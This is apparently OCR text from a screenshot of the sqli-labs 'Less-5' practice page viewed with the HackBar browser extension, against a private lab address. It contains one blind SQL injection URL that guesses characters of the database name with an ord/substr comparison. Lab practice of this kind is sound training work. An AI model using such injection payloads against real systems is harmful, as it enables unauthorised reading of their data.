 Welcome Dhakkan
SQLI DUMB SERIES
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
L
http://192.168.2.99/Less-5/?id=1' and (select ord(substr(database(),2,1)))>=102-- -